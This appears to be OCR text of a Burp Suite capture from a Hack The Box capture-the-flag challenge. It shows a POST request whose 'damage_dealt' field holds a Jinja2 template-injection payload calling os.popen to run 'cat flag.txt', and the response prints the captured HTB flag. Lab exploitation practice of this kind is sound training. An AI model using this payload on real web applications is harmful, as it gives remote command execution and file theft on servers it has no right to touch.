 Request
Pretty Raw Hex
\n
1 POST /battle-report HTTP/1.1
2 Host: 83.136.251.194:58872
3 Content-Length: 175
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://83.136.251.194:58872
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://83.136.251.194:58872/flamedrake
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJ3YXJyaW9yX25hbWUiOiJoaGgifQ.Z-jqhg.1UlQ-nnf8G6wnO0NR5JlZ36JqyM
14 Connection: keep-alive
15
16 damage_dealt=
{{config.__class__.__init__.__globals__['os'].popen('cat+flag.txt').read()}}&
damage_taken=110&spells_cast=2&turns_survived=3&outcome=defeat&battle_duration
=20.015
Response
Pretty Raw Hex Render
\n
Battle Report
</p>
22
23 <div class="warrior-info">
24 <i class="nes-icon is-large heart">
</i>
25 <p class="nes-text is-primary warrior-name">
hhh
</p>
26 </div>
27
28 <div class="report-stats">
29 <div class="nes-container is-dark with-title stat-group">
30 <p class="title">
Battle Statistics
</p>
31 <p>
Damage Dealt: <span class="nes-text
is-success">
HTB{Fl4m3_P34ks_Tr14l_Burn5_Br1ght_cce96f85
ad54b396cdee745fbe91bf5b}
</span>
</p>
32 <p>
Damage Taken: <span class="nes-text is-error"
>
110
</span>